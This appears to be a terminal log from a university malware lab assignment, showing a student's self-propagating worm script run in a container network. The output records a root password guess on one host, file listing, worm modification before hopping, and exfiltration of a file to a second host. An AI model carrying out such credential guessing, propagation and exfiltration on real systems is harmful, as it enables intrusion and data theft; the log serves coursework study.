 seed@CSE-406:~/CSE_406/Malware offline/My code/Task 2$ python3 1805113_2.py
Trying password mypassword for user root at IP address: 172.17.0.3
connected
output of 'ls' command: [b'file1.txt\n', b'file2.txt\n']
files of interest at the target: [b'file1.txt']
worm file is modified before hopping
Will now try to exfiltrate the files
connected to exhiltration host
Target files are transfered to  172.17.0.4
seed@CSE-406:~/CSE_406/Malware offline/My code/Task 2$